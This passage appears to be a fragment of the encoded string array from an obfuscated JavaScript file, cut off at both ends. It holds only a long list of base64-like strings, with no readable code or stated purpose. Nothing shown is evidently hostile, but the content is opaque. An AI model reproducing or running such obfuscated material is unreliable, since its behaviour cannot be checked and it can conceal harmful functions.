/w6IMIcKwwrrDnMKMw6nCmsK0B1rChirCiS4CB8Klwo7CoGlrwo/DgMOWbRYpKsKTORFQwobDkDJIcDtyIg==','wpBOwoZ3cQ==','wr3DvMKtSMOHQcKG','wqTDpcOcOAg=','wqA6wpoFwos=','wqPCm8OswqI=','O8OiwqU=','wqlfwpY/Jw==','eQHCm1w=','bsOpXgE3wqHCg8Kuw4DDtsKBejzDncOsw43Dr8Oiw6PCmMKDwrfDg8KEw5Yqw6puw5/Cm8KYw6loVMOow7sJa8OPejfDkMKowojDosOJAcKERiJoSsKow45JSnDCqsO7woPDnMOhQzUID3PChC/CksKrV3HDkVZuw7PCh8KHwqvDr8O2wrjCqEFyO8KrX8OrP8OrwrnDiAUOG8ONIcOPwojDrcOPMMKIHxN8wq4=','wonCgcKcdw==','w6/Ch8Oywq3DqsK8JsKfwo8HwocdFsKNw41Nw5PChsKxBMKEw7Aew43DpcKnIUXCkm3DmsOYHWlzwqAiwqE=','Wj4Jw7XCrcKQwpULZMOiaHEDEsOoGHnDoG7DicOwfkI=','w4rDpcOdw6vCoMOfw70swpc=','VMOywrMqwoHDgVrCjFjCo8OeBcOFw41dwpPCq8ODasKFw5EMw6NbwrXCs8ObwopUbgF7w7g=','HQdsw5/ChQIV','Z8KewoxEHWjDkkthw6rCjG7Cs0o5w5XDu8KcX8O4wo/CmcOtXiXDjFddwr9Mw7/CulVZw4HDtMK2HmfDlsOnw5DDuwLDq8Ob','wqRjw6LDpxI=','w6DDscK7Ww==','bcORYnA=','w6JQwojDjB0=','wqxqTlB8','aRPDlVw=','w4Uow4t0w4TDrMKFwoDCnW8=','ccK9w6osw7vDncKxwqXCtQ==','w7Ajwq7CusKM','FsKHcHvCoA==','VsKow7c7dcOZWg==','woLDocOgairDoCscXMK0wpEVwrjCtg==','w4JDJCs=','EGwNw78=','woMZOS3DpVAEwonCqBfDnMKkwp3Crxl7w5PDrE8z','cMKRXUbCgcKOV8KlAywpSSd+EhXCjcKqeQABQBvDsw==','wp4Sw7o5NsO2YsO6w5BTw5BRwoI5woMiworCmMO6NsK0CsOpw6tqNXjCp8KHwql0','csKlJMK0w6bDkMO5DnVqw4rCgEMS','G8OEwp5qw6M=','wovCjn16w6M=','WMOTaWFG','AsKbVygv','fcOiwrV3w6HDm8K1','wovCiFdd','w47DsSnCnmRhPg==','MMKiOMKOw6rDicOd','X8KgwonCuQ==','w6vCh8KVVybDuMK8w40=','w4dyw6rDlx0=','w47DtS/CjQ==','wrNfw5U5J8K6wocUw7PDt8OJ','UcKmw4PCozDDp27DlMODw6gy','w5N0MsK/wq0Kw6TCmcObw6s=','w5jCn1dAw5vCuMKyw6bCtQ==','w4U7W0Nhw6/CujjCjcKkw4I/UsO2','ND1xwppTPw==','GRTDr0zDr8O5wqfDlys=','woJeYsOsGMOI','woJdd8OwFsOIYcKZQw==','CcKqwqs=','MsO2wqJrw6fDnw==','MsO1wrd3w6nDn8KFwrnDpw==','w5zDqyHCjmBGG8O0Ig==','w5zDqDTCkm5G','asOAXHN3wr8oO8OX','QMKkPMK1wp7Drwl9HcOWVsOYXsOtw6xCwqdSw5tow4HDhsK1wq5wYMKfSRjCpRLDkcKawrDCi3HCksKWwq7DlgUGAsO1w4Zaw6g8w57Dpw==','w4MSw6JxOsOo','LcK/SBwywqfCvsOhwo4=','w4TCiMKb','w6FDwq7DjB7CrVx4w5nCvg==','wqM9QhtOw5gl','NRXDiFfDuzXDm0LCh8KSdMKzwp3CosK8VRkgZChFQHMgwqPDmT7CpAnCt2cE','w4c/w5R+w4zDo8KFwpTCg28=','w4TCh8ORKgLCocO4w5XDocOXKsK6w4lXw6kTwpHCvxh6f8KAw5Buw7NIwoYVHVDClANt','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8Kzwo3Dm8OiRCfDjkZSw7M=','wr5Dwo8yJ8Kl','PcKrJMKhw7I=','w5FSIsOxVQ==','wotmNsK/w65Gw6LCg8Ofw7RBf8KMc09wf8KWw53DgmpJFAXDj3QE','wq/CssK9TMOPWcOd','woZ/W2F5w6/DpCc=','wprCgcKdbQfDmRk=','XMKrwonCgzPDq3DDgg==','wqVnw67Dt1NcakbCsMOVHFXDoXFOw7FD','wq1BZ2tS','aUkYCz0=','RAPCrlvDosOqwoHDlnpewrJiEy/CoiErwqQywoArw7zCpcK4w4nDmw3DvsKQwpQ=','w43Dry/CnGhYK8OTPMKP','XsOtJcKzw4zDqQB9HcOWasOVX8Ohw6dHw7EXw5sgw4zCjcO2wrR+dMOSBRfCpgTCgMOX','b8Kswrc9','w6F5w4MQLcKNLVJTwqp2w4PCvG4TwozDkVHCrsOrwqzCowzDkMK/DsOzw5JOMsKY','Q8OrwrwfwqHDkTF0wokMGcK8wox2Uxx3LA==','w5dePTzDs0lIwpDCsA==','Z8OCwp0b','HzwkKwzCkA==','MBbDn0LCgMKVwqdWa8OLdMOJw7fDj8OOwoAWLT7DghhZZ8KWMsOs','w5/DsiTCgw==','w6pSwocBwo7Clg==','H3cpNFrDjcKNwosBw7U9w5rDnFDDpcKLGMO+QsKtw4DCp393NMKFe8OT','MBPCllzDksKTwq0KOsOSKMKdw7XDk8OAwp8aMz7DlQxZasKLOMOiJMKbbkQMUcOiYEQ0wpnDvMKlacOtw4fCp1t7EcKlw7LDtHTDqTAdw6PCpcOlBw7DvcObwrPCk2HCkMOSwq3DtjjCicOu','KnsYw7XCoA==','S8Osw6jCncOxV8OUwpY3wqzDkMO7wpnDgsKxcMOcwpbDsjxyHsOqw67Djmtxci0qaMKSbzR8L0NVFHnCsG9RRMOlw6s=','GMK+w7c2esKaXMOOc8OFw7fCqsOk','w6/Cl8OtwpgpX2cUazHChQ==','R8K7wrcNwqHDuVg9','H8Oxw5HCsy/Dq23Cjw==','woUgw45VOsKE','Z8OCwo9VEjjDkAJ9w6DDgGzCrFh3woTCoMOfGcO/w47DksOtHTbDklMDwqUIw7fDsB9Hw5DCocKnS3bCi8O2wp/CpBDDtcKERhU=','w71qw4ZZOMOf','w5s0W0tjwrA=','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8KzwojDm8O+XW/DiF0cwqlAw6rDskIUwpLCpcO8GS3Dh8Kuw4zDuQ7CqMKNR0fDmUYwwpw=','Q8O1w6RRwrHDmWo+','wq/CssKiVcKQ','MyFrwpY=','w6Rdw6/DmQLCoxROw4TCv8Kiw5DDt8OvCMK9QVho','TcKHw5UvZQ==','MsKnwq5dAg==','woLDpsO2dA==','w4kpwqXCtQ==','w6BBJMOq','w7/DtMOgX8OBWsKOw4nCqkrDoQ==','wrlYwpZxcsKIwqRy','RXouJg==','wprDrcOTw6DCvcOXw7Z0w5vCosOy','wqxBO8KiesOuTsKxGQLCgQbDj8O9woQSworCksKNw7jCkMOhw57CtMOUOXAywp7DvSJIwo85w4gxTAJRwpM=','wqYcwpENwpbDnMOsMg==','wpUresOxw7UKwr8=','RcK9w7cyesOe','LsKSQ0zCiMKde8Kz','wpjChMKfegzDkw==','w63Cm8O5wrU/','bSvCgXvCvQ==','wq9Qwopw','DQ7CoFXDr8OiwpzCiCQTwrxgGyzCszw=','wq02woI=','AsKnwrEdwr4=','wpl2KcKzw60Dw6/Cm8KTw7VXMsOCaQ18dsKX','VcKxwqgmwp7Dg1HCjEjDpMOlDsOdw4NB','w5jDp8KSw67Cv8Ofw7VlwpjCs8K7wobCsxbClWrCisKzwrM=','G8K/wozCsjrDpHfDuMOpwqE=','w6Zhw6/DrxNQcFfDsMKKGlDDv3oGw7xWw7LDi8OoTg==','w7VVNMOq','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GsO0Sg==','CgfDo1fDuMOuwrHDiSYPwqI=','Nidowp9ZIwJrPhvCvEzDgCgJw5LCsAEacg==','GMK+w7c2esKE','woQYwpMEwoE=','w5s0TFJ0w6DCqXTDlMK7wocwA8K1Y8K/UcK2w6bDqcOmw5s9w4TDkMK5w5c7YSlDwrjDncOaw5TDi1pdJ8KbwpDDng==','w7x9XAZKw5hvb0jDjXAUUFLDvCxddR9y','exHChVvDoTHDq13Dm8ODZA==','w4EIw7t0MMO0d8Kkw5ELwoJQwpp9woxrwo0=','wotjw67DoRtZPlHCuMKIE1k=','wotiw4how4TDocOew6HDjWptwpLCljdGwrHDgyYfUsO5w5NCOcKmwr7DlgFOw48dwrp4w4HCrA==','wpPDvi/Cl2xRIMOyY8KRCUXCl8O4UsONMcKHw5rCjjk=','wpQuw5R1w4jDqsKOwrXDnGYpwpjCjjlH','T8KowrcTwrjDlXJ0w40EGMKmwox4TEE5fB8=','w5Msw495wojDvMKSwqI=','WcKgw7TCgMO9XMKEw4ImwqPCn8OqwpjCjsK1ccKAw4TDpDgg','HcK9IcK3w5DDqjFm','wo1UPzTDrVhHwonDrQTDnsK0wp7DoxFzwpfCqEwxSQ==','wqIqw49dK8KPOAxSw7Ikw4zCqi4fwo3Dmw==','CnsFw7bCr8OIw7QEasO8dg==','ahvDmFA=','w5zDsMOqcSLDqzEsFMK2wpEUwrE=','EcK5wr0KwqHDiVhhwpQE','w57DqDLCiGRaOg==','L8KjJMKNw4DDiMOXDH1pw5vDkw==','FMK2w6nCn8O1V8Ke','w7BjDcKZw68=','DMKewqMNwqs=','BsOzwql5OsKGEMORYsOXw6rCqQ==','McKMwq4cwrM=','HsKzwrQj','wq3CvcK7UA==','wqEPwoIY','H3cpNFrDjcKNwosBw7U9w5rDklrDpsKTUMO5QsOlw4vDpXltP8KSK8OPw5/DkhlAOyoG','wrXDksOg','w5bCuMKOw7PCs8OUwrtyw5nCt8KswpzDulvChjXCi8Kuwqcmw6tVDMODWsOWwpvCsA==','woB+Sw==','wofDvcOheSnDpzE9XQ==','w5BEw4bDsAjCqFcncA==','UsK6wojCuhQ=','UA3CiWPDnA==','HXAcw6vCoA==','FHsGw77CrcOF','FcKUwrZMMQ==','w4Uow5Z3w5PDqg==','wrpYwo8oMQ==','w4BEw5bDpxc=','wr4kwoPDgsKFwq4OHg==','NcKqNsK5w5w=','w77DthDCq08=','woDDiMOXJhHCsg==','w7BEwqXDgxg=','wobDpcKPw6bCvMOOw5J1','woLDssO3eSHDuhY8','b0zClFE=','R8Kiw6kjccOUSw==','w6BBNcOucMOxR8KnDg==','wroswpzDgsKYwq4mFxM=','w5dYAy3DslRHwpo=','DMKoI8K/w5/DogxnSw==','G8Kqw7XChg==','w5PDvC3Cnw==','GRfDulDDocO5','wojDhsOILg==','QmY0KhXDnA==','w7XCu8KQwo1NRcOFw7TDkA==','w7BHwqDDnhbCsw==','w69gXg1Gw5p+F0jDhA==','JMKMag==','wqoswoLDl8KHwrs+LgoxMg==','GMKoPcK3w4rDqwZlQcKHRg==','HsK3w77CgMK9WsKFw5h/wrfCn8O0w5XDgcKubMKGwpnDtTk/EcOlw6M=','w6FEwrLDgg==','w5lfJsO3fA==','YBvCmFfDj8KbwqZSdsOMZA==','wprDocKTw6TCpsOS','w4lDwozDtgHCrFQnesK0PA==','NDxxwoA=','aULChEkgUEATO10=','wqgkwpjDiw==','VgDDolfDqcOswpfDl2ofwr5gEyfCqTsswqQ4woQgw7jDssO0w5XChBjDucOKw59zdybDs8KTVA==','wqDChsOwwr0=','TMKowrcTwrjDlXJ0w40CE8K6wpZjWx4=','V8Klw6gg','w4FDw5HDpBvCsg==','wpXDtsKYw6LCpsOfw559w5DCu8K6woHCsw==','TsKswp/CqS/Dvg==','bFDCiUZu','wqfCi8Onwr7DpcK1K8KIwp0Hw5lNHMKSw5Q=','NMK/P8KKw7DCncKVTg==','w4l/VlFkw7vDpHrCi8K9w4p8DMK7ZcKiGMK6w6rDuw==','EMKmw6/CqMO8XMKHw5NlwrHCg8OawozDt8KjZMKvw5XDuTg=','wq7DosOkDw==','O8KuP8K/w6/DgsOXBHZzw5zCrE41w7clw6TDpcO1w50=','FwdBwqs=','w5vCn1dAw5vCuMKyw6bCtQ==','KsKrdgs8wrjChsO2wozCtMOqI3o=','w7XDvMKtWcOMWMKMw4c=','FcKvw7TCisO3XMKYw7VkwqjCncO9wpvDl8KMdsKMw5bDsS8=','w7JYOMOlfsOnXcKBBVLDjhDDlMOrw6cEwojCncKFw68=','LMK+OMKS','w4ciw4hsw6zDqw==','woNZw5bDtBzCtRQresKkdEXCkg==','KMOVUmp7wqgTPcOI','w5zDsMOqcSLDqzEsSg==','LsKuJsKVw7XDgg==','VQHDoVXDo8OuwpzDkTQ=','MsKWX07CksKB','w77DjBrCi0o=','w7d+wrnDnwc=','w41IecOpGsOfWsKfXA==','wqcsw5BDOg==','asOVSW5gwqg=','UcKuPsK/w5PDqwt9Uw==','wrcewpcBwo7DjQ==','MsOgwqJqw77DiA==','w4U4wrzCvsKrwobCrsOM','wpR2KcKzw60Dw6/Cm8ONwqpGK8OafEUwZsKSw5HDhQ==','eytqwp9RKBgyP17DokPDlmgHw5bCsBYMM8OJw7zCqcKqwos=','w5Y9w4t9w4vDq8K0wq4=','wqjCkcOuwpAwX2oMeW/Cglslw6BEw7bCuWsCw7k=','b8KqRgU+wrDChcOnwpHDrcOBI2rCkcOhwoXDssOkw6nCn8KewrvCk8Odwotlwq9mw5nCicOYw7hjT8O2w7o=','w4EIw7t0MMO0d8O6wo4awptIwo81w4B7wojClQ==','w4UrwrjCssKzwoc=','w7FVwpQ3JcKywoQFw67CrcKFeHTCvVsy','w6Imw41dI8KEIlVTwrogw4nCp28bw4TDi0TDocO8w63Ctkc=','w5TCl8KAcg/DkgPDkcKSZW3ClcOZJ8KV','w5zDuSTCuW1VPcO1','wofDhMORIgbCow==','fsOgwrluw6XDiMK+wr/DuA==','NCxhwrFQLAU1','LcKqXQElwrA=','w7xVwpQ3JcKywoQFw67CrsKQcnTCuEh6esKAw59fw5zDkQ==','w7jCisKOUSM=','w6AkwpLDk8KCwqwi','O8Kqw5bCmcOi','QBvDu0DDkg==','GMKvw7/CiMOjTQ==','X8KuPsK/w5PDqwt9U8OZQcOeR8Osw6wBwqdWw4s2woDDkcO6wrtyZsOUHx7DpVPCjMKKw6LDhG/Cn8KZwr7ChUgOE8Kjwo9fw78=','MMKddycJNw==','wrcZwocrwpTDicOWJQ==','w5Y5w49q','wpjCl8KbdhTDkg==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsKNw7jDnw==','aBjCn1XDrifChVPDn8OWeMKuwpU=','woJHYcOlDsOJGcKKScOYP04=','LcKWXUzChcKdV8KzAy0jQiVpGQ==','w5ECw7p8NsOuZsOtwo4PwpRIwoYi','NsOiwrVr','w5jCscOuwpQ6','w5NCMjXDqU5BwpjCpA==','w4nDsgzClXZRPMOFL8KQCQ==','wqLCksKKfhbDgh/DgMK8','w4RwKsK7w6MSw6TCi8KTw6ZUNsOLYg==','GXIfw7jCoMOewpoKbsOpamYI','bE/Ch0l0TwgEOEXDn3s=','wqxYwod8','woZvS1A=','wovCjls=','FcKuwqAK','YsKaXE7DhsKaQMK0E20=','w5vDm8OR','fULCgk1jSFY=','wr3DqcK8EcONVsKTw5jCrVHCog==','d0bCik9/','wps2w4NKDQ==','w7jCgsOtwpQp','w6oZwooew5jDi8OJN1HCs8OEwrzDhzPDjhJ1FsKkLT3DtMK8w5ZWE3DCjnc0wozCuE8VwrRRwpNjwojDuQ==','SsO9wqMiwoXCmA==','wpgswqXCrcOlwoHClsOCwqcJM17DmSLCt3QOw4TCnsOgZsKHJzLDkMOSwoERwrV6wrgLLBHCrg09FMOHwow=','EHcMw7w=','w4d0NMK7w64Sw7I=','wotCcsOh','bRzCh27CtsOlw7E=','w6RVNcOufMKsW8KwR1zDggXDjsO2w4Yfw4jCnMKPw7PCisO0w4TDusOCPg==','wrhjw7LDpxBBbQ==','R3o2bAnDi8KRwosAw6d0wpfDjWTDu8KSBMO8U8KhwpvDqjJe','c8KRVE/CicKbVw==','wo1HPyrDtB0Hwo3CrxHDhcOrwpvCqxFzwpbDtw==','w4dnI8Kuw6UIw6U=','ZWTCikBI','Y8OxR29T','HgvDoFw=','w77Ch8KEWg==','w63Ck8Ks','CxLDolHDug==','w5EswpY=','w6/CicKkUzjDpcKBw4ghw7TCpSM=','ISdJwp1LKAQFLQ3CqQ==','GRLDvl3DoMOv','wr3DrcKhT8OaGsKFw4nCpUrCuX3DqWEMdk1HHUjCiMK8w43DmDXDocKOYMKEwoJJ','w4U8wrjCqQ==','f8KObD0Lf2lswo9ReXjCssON','PsKMwp9N','w5VLw5DDsADCtQ==','wpjCgMKbbQ==','worCgMKWcwc=','GQhfw4rCng1Bw5A8dkk=','wpvDpcKPw6TCu8OUwrZjw5zCscK3wps=','P8K4OA==','w4kpwr7CvMKswozDl8OPwrEceg==','agfCmw==','McKqOcKdw6rDicKXE3Fgw4fCmg==','wqtxw7M=','wprCh8Kc','wpXDt8KO','wqVjw7LDpRdbM1HCtMKfF1Q=','WcKzw7TCnsOkFMKIw4RuwqTClMO7wofDlsKvYQ==','Z8OTU2BiwqU=','wpXDm8ORZgQ=','wp/DqsK8w7HCoMObw6I=','wrQ3w44=','wotmNsK/w65Ywr3ChsKew6ReI8OdYx0/dMKSwpPDkCYKFAbDjTpfw6zCigfDqynCsg0Hwq4fVWzDuBnDjMOIw5fDqcOm','wp9WcDHDslhPw4DDog==','worCmMKaeA==','wrFXwpY/','MULDkEB/WUNYfB7CmDc=','wrHCm8KCeg==','w6pSwoJWw4TDm8OVN0zDvsOFw7fClz/DkQcrA8O8bi/DoMOuw5UaV3zCgXc9w4TDtlwMwqdQwogvwpTDuxTDsV9Pd1PDhMK2w53CpQ==','w5zDo8OqbzvCoysxTcK+wpU=','w4oTw7t1','T8K7wrcNwqHCnX5vwoQYXMKnw4o=','EQhOw4U=','w7LCpMKfwp0=','wrt2w7LDqxVQ','asOjR3BF','wqxHJ8Ojd8KiTMKuC0zDkEjCmMO8w5wCwpHCkMKNwrDCjsO6w57DoMKKOHtrwpHDt20b','w7dmXAc=','woBeZMO2EsOUQA==','wp9EIDjDrgM=','wrnCrntlw7/Ci8KZ','RsOtbcO9w43DvgRnHsOIRsODQcOvw6dLw60=','woHCsjPCjnNbIMOhcA==','w681w41DOsOMP1RCwrogw4nCp28bw4TDiFfDosO/wr3Cshs=','wqQkw4FY','P8K9WwE4wrA=','wqAMw61gHQ==','AMKCwpcuwoY=','YMKjecOaw6DDi8ObEms6wo3CnlgSw6Jvw5nDscO6wpUZw5zDvMKON8O7wr4=','YMOkI8OIwr0=','eUrChERo','DWMvMQ7Cg8KDwpgXw6drw5XDk1bDpsKNDg==','JSd2woZwLBQjIA==','GsKzwqUuwp8=','wprDpcKfw6bCvg==','w4BYJTfDtA==','Mi1x','B8Kuwr0a','TsK7wrcNwqHDgzNkwoUHHcK6wpRjEUFl','w6JdwrTDjQ==','w6BbwpoiZcKlwo8Cw6jDr8KQaD0=','w65jw6zDtkNfbUzCs8OVFk7CvnBIw61ew6zDnA==','w4l9NhDDkw==','PsKDwohXCg==','wrJ6w4XDqjc=','w7DDssK7UsOa','Gw3Du1bDug==','N8KIwpJCBz4=','wpTDvcOWUQY=','w48Uw7hSHg==','w6FewrLDnj7CpQ==','w58+w6lLw6s=','wqFKwrZHUg==','woFEcsO9','OMKfwplEBzPCukc5w73Csm7Crl5h','wpXCk05Iw6LCssKZw77DvUnCksKBJsKBw6TCsMK0','w5ECw7p8NsOu','Z8KJwpVTUzXCgkMyw7rDnS3CsFZ3woPCsMKfDcO7wo/Dn8KhXCvDjllSw7MZw7HDskIXwp7Cu8OqSnvCjMKpwoPDrQLCqMKERkzDkUZvw4PCjcKXR8KwfAMUw5FBFsK/Y8OOTlATwrNHAg8=','w73CnsOwwrnCvsOyKMKMwpkVw5ESGcKLw45Lw4U=','w447wqPCtcK1','w4lrUFFhwqPDtTvCjMKrwoo6AcK6dcK+','wpJawot6aMKdwo5iw54=','w5dPw5LDuQ/Colw=','H3cpNFrDjcKNwosBw7U9w5rDnVPDp8KBGsO1RMKtw4XCp353MMKULcOAwofCgURJcGIEwp9vHcK7wqs=','OcKfcA==','w4jDu8K7UMOCaMKUw4XCoErCpFI=','AXQaw7rCug==','YcO+bkpD','NDp3wpNF','woxJfMOhFMOO','wr3DgcOQJxzCmcOqw4jCuMKBHcKF','PSl2','Rg7CnG/CvcOzw6MrFcOaACtKJA==','w73ChcKfwp1F','WcKYwrrCtzw=','wo9EdcOlA8OTW8KF','NMKQdzwG','GsK7wqkg','w787wqXCv8KgwoDCm8ORwosWaxrDnRA=','wp9EJCDDrFgJwonCuRLDlMO7w5HCuhVvwofCqkEnTSpifycNw5fDtiAow597w59mwozDvcOMGcOAADjDnGEmw6bDkXppwrDCkzZYTMKkJ1rCssOiw482XcKMwrLCk2LCqsOPwr7CvsK3BCdDw4TDlMK4w7c/woo7w5nDn3nDjVoKw7NrOMKkwq8IwpLDm2dxw6Q=','w7kUw799MMO4YsO7w7wcwptbwoskwrA=','woDDtsO1cC7DrToZVcK+','wqnDoMOseCrDrD4qZsKgwpkHwrzCtsOA','w5toS1t5w6vCtyDCkcKiw4JuTcKgdcK0GMK7w6PDu8K1wp9iw4rDnsK3w5AjKSFYwrHDjMOXw4nDjgxZd8ORwp/ClDfDijsFw5vCkQ3Cgl7DpcKiw5HCq8KLwrTChMKwwo3Ck8KzPsKjw5hicl5ww4PDjiPDqCl/wqoIw69cS8OwCMO/w7EMGB8MeUHCrcKMA0Qfw73CsQ==','TsKEw6MWWw==','HsKzwrQ=','w784wqPCqMKxwr3Cm8OHwqcn','cxLCm24=','w518Xy17','w7V7KMKYw5Q=','w4/DuDDClmBXK8OHIsKP','wrhbecO3A8OlVcKPXMOx','wqLChMKAbBbDqAzDgcKSFyvCoQ==','Yh3DmFE=','woRGwpQpPMKIwosVw67DnMOWRg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCTDDnTJvwp3DtEoMwrYG','w7nDtC7CuGI=','w5/Cj8KJcCs=','EsK+wrUTwrTDgmU=','wpV+T050w63Dsg==','w6DDqMKjUcOPRcKa','w4VwNsKyw6EFw6Q=','wqQYwpMEwpnDi8OA','HsKmwqon','w7DCrcOwwqTCvsK+KcKKwrobw4hSRA==','w7rClsKXVybDqMKhw4Y=','T8K7wrcNwqHCnX5vwoQYUcKmwpZ5Wx5qIB5+w4RECUPCoMOJwq/DhcOHw4bCrcO3XhZ9w67DmcOl','wrLCul5hw4c=','w51aw6bDoRY=','wosswptsw4TDvcKHwqTChT5vwq7CmDpUwqzClSZZW8Krw5BFKcOn','wq9cwoFw','wr9EOMOxbcOxAMKmD1nDggDDlsOrwoZcw4o=','QHIuLRTDh8KCwosew5NywpQ=','awbCt0DDtjM=','w6A1wp7DlMKfw7clFQclemEsaCnCnRnDicOp','MQ3Dh1zDqw==','WcKqw7XCg8O1S8OHw4ZkwrbChMK1wpTDh8Kx','fMODWktA','SsK2wq49w5PDhVPCmRbDssK8RcOAw4Jdwp3Du8OOaMKPw45Fw6xUwr7CpsKWw5gELhIwwrAK','wqXCm8OvwpM4SCkIZTHCgh8ww6hSw7bDvw==','woHDuSnCjCFXIsOnPcKQURfCksOvEcOLIsOEw4nChCYsF8K4AjM/TMKBOcOZAsKmw7rCkMOC','w4xEw5HDsBzCtXgkYMKlYw==','wqIVwpYFwprDhsOEP04=','w681w41DOsOMLk5Ew655w4nCvW0bwpvCn0fDsQ==','E8K/woLCsyvCp2HDnsOJw6Uyw495wo8lHGLDvsK5','w67Ck8OiwpU=','wq9Vwot7bg==','wovDgsO9MR4=','ScKow58teg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCT/DkSx+w4XCslhb','YsOYTmJkwrk8L8OPfcOi','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDvDrXBuaMKEw5U=','w6fCpcKewo4=','OMKfXkbClA==','EQzDvV3DvMO/wrPDgzMZwqM=','dcKEwpJLFiTDg1Iuw7rClCLCoV13','eADDn1k=','DXouLB/DnMOMwpodw7V0w5XDnlvDuw==','wqEwwrjDi8Ku','w6TCh8OIwpEY','w585w49ow5bCtcOPw67CnWw/wpTClyZcwrrCm2hXUMK2w5gMIsOxw6LClkEbw50M','w4vDtDPCk2NdIsOvOsKa','ZBvDklDDhcKY','wqBlw6nDhBY=','NMKsIsK8w6s=','O8OrwrtAw6A=','TMKlw6oUfA==','w6vCk8KUWg==','P8KDQUzCiMKNZsK4','wr3DtMKgUsOLRcOOw5zCq03CuCLDrSgW','MsKNcA==','fcOfTm50wqQRIMOPYQ==','w4F8NcK3w6IKw6Q=','E8KmwoPCrjrDuC7DgcOCw69rwot2woUzQ3A=','YUbCnk95VA==','wqnDuMKjTMOaTg==','w6tgWAY=','KMKuM8KO','f8KXbSAaICZzwoRbLTzCvsOOTsOKJw==','worCmVVCw4DCuA==','wqI2w5E=','wpVCZcOtFcOTWMKCW8OV','B8KnSxkr','wowOw6J8OMK3d8Ogw5cCwpc=','blDCgw==','w5F6KMKqwq0Vw6jClcOb','w6VYwrXDhhI=','HAxEw4rCnxc=','wq8Dw7BFGA==','w4wjw7hLFA==','wr5CwqTDiwXColECw4fCs8Ktw5DDtcK0','w5ELw6N+','w79QwqzDjw==','EsK7w5jCu8O/','MMKOcysRNl9s','w6jCgcOy','JcOqwqVqw6rDhMK8wqLDv14=','aiFhw48=','wpPDicOJJBPCrcO4w4U=','E8Kuwr4bwqfDgnly','fcKfwplDFiTCnEczwrQ=','worCmV5Iw4TCr8K5w6A=','a0LCk01vU0oO','w7nCl8OnwpgvSGEK','wpDCiExdw4XDp8Ozwr3Dr1PCgMOBNMK0w6LCrcKiw4nCrFhywr3Cj0EQ','w5dPw4TDsBzCs1ww','FMK5JcKiw43CtEomRsKVVsOSUcOvw6ZHw71Uw4Yowo8=','L8KawpVRBzPCnA==','Jy1jwpdOPxM0','wp7DsMKJw7PCocKAwrQ+w4LCocKow4HCsw7CjjPCjcKkwqIqwrYGTsKf','w4VwIMK7w7IUw6TCnQ==','JMK9XRggw6/DhMK8wpbCt8OcPmrCmMO2wobDpcOqw6bDgw==','BMK3wqEuwoHDlFrCig==','wrvCmsOrwrrCucOlZcORwohaw5lQWg==','wpXDo8OpaTw=','LsKuLcKfw7HDlcOfEw==','w53CvMO1cDrDvXEtS8K+w54HwrvCrcO6ODFmwo1XDw0=','w4g0T05gw73CuTPCh8K9w4A/CsO6c8KjAcK7','w77Ci8KGWyQ=','G8Kzwq4nw50=','fhfDkFHDksKEwq5F','ecOTW2Jkwr8YOw==','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoU=','w7lFwqzDhg==','w7nCrMKWwpZCUsK9w6rDk2N3FxQYTcOQHQ==','cBzCkmTCtsO0wq81JcOVDmBbF8Os','wqjCvsKBwphCF8Ozw6rDnXNvB0U=','MVDCgEljHEYJP0LDiTQb','w5TCusOBwqzCocOKw7p/wos=','L0ZBw4LClAgx','ZULCgw==','Vk/Cn0tmYQ==','wojDgcOzwqXCqcK0Fw==','w7VHBMOQTA==','UHY0Cw7Di8KM','DXAEw7bCusOGw5IMJg==','wojCk0tZw7/CuQ==','w5ZZPDbDo1ZMwpk=','wqF6ZW1H','ecOTUGhgwqg8PcOPag==','w4VePj0=','w5Apwq7Ct8Kg','fAnCgXk=','bxfDmljDkMKXwq9TccOWLg==','w5FSIDXDoV5MwrzCrA4=','w7zCucKcwpU=','wpk9w5Rrw5HCosKCwq7ClXpgwpjClDhQwrA=','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PCqw==','WcKzw7TCnsOkFMKIw5lvwrzDncOxwpvDjcKncQ==','wqB2w63Drg==','wq80woIdwqA=','w7B6E8Krw6w=','w6JFwqDDhBPCoEtJ','woLDjsKOw6zCmA==','wqPDgsODWzk=','wr0wwpPDlMKfwqguFAQ=','w6DDqMKsT8OaRcKKw4LCow==','HsKXehs2','w55fwqvDsBs=','cMKtQB5zwrbCh8OywpHCs8KIaHLCksOnw4PDo8OhwqbCj8ORw7vChMOXwoh8w6p/[base64]/CgDN3axp/[base64]','WWvCuXstbHcgE3jDr0QZw6nCr8KISMKYwqx9WMOsw5TDhcOjdXzClcO7wpI=','w4TDk1AfwojDlMOVwpvCkS3DvsOTOsOmwqHCq8Ksw4fCsEBhw7zCjENcw6paFSR9wpApw73Cm8OKR8KgwpjDtcOiM8OoT8O8XMKjw5ALw7jDljwxw45cwr0=','H8KdbDhzw6TDkcKzwrHCqMOUOHvDncOww4fCpsOkwqvCn8ORw7bCmcOTwooowqRtw5nCjcKaw75h','[base64]','G8K9wojCpjrDuHHDlMOfwqF5w4d0woQiAS3Dtw==','w5vDlMKLfhbDlkDDicKAMXbCicOZdsOSwpbDu8KQw6HDl1tQVRorPFMUwq9fw4kXwq1kw4UDCUDCpCHDsMO5wp0Tw6cFBGrDpsOyTkPDijhywqseR8KsR8KHOiYgK8OhJ8K7wrLDuSQCbx/CnsKjw4Q4IsOXw5QEVcOvwpBdJgrCjMKaw6Yjw4nDs3jCscKiUsOSHMOIGsOKw7XDr8KUwoTDlBfChcKXw4gEw6kBWQMAwoPCt8Keay0Aw5bCqDAqXUItwr4DHcK9wqgHw7rCqFxIwqNdKcKUeQEZVlNkw5gVw4XDlcKmRB5Kw4HDiMKMwqTDhjo2w4bCi8OCwr/ChcKzUw==','esK5LsKcw6bDlcOIBGo6w4nCj1QEw7Qtw4XDrw==','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKuUnPCucOXwr8gMcOYK8KrRMKwXMKPZ357w70TwojChMKRQ8KhUcOXO2LCrsKVw5XCp8KvN2XDnQ/DiX/CjsKrwqfDg3zCl8OWwqHCqsO8wpXDmsORwpPClMKGEA91P8Ofw7LCrHTCuzo1w6DDnMOJw7bCmh